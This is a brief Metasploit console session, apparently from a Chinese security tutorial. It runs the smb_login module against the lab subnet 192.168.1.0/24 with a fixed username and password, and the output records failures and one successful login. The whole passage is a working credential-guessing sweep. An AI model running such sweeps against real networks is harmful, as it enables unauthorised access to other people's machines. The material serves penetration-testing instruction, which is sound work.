 msf auxiliary(smb_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(smb_login) > set SMBUser victim
SMBUser => victim
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > set THREADS 50
THREADS => 50
msf auxiliary(smb_login) > run
[*] 192.168.1.100 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.111 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.114 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.125 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.116 - SUCCESSFUL LOGIN (Unix)
[*] Auxiliary module execution completed
信安之路
msf auxiliary(smb_login) >